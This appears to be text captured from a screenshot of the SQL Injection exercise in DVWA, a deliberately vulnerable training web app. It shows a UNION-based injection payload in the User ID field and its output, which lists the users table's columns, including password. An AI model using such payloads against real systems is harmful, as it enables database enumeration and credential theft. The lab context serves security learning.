 Vulnerability: SQL Injection
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
User ID:
Submit
ID: 1'union select 1,column_name from information_schema.columns where table_name="users"--
First name: admin
Surname: admin
ID: 1'union select 1,column_name from information_schema.columns where table_name="users"--
First name: 1
Surname: user_id
ID: 1'union select 1,column_name from information_schema.columns where table_name="users"--
First name: 1
Surname: first_name
ID: 1'union select 1,column_name from information_schema.columns where table_name="users"--
First name: 1
Surname: last_name
ID: 1'union select 1,column_name from information_schema.columns where table_name="users"--
First name: 1
Surname: user
ID: 1'union select 1,column_name from information_schema.columns where table_name="users"--
First name: 1
Surname: password
ID: 1'union select 1,column_name from information_schema.columns where table_name="users"--
First name: 1
Surname: avatar
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html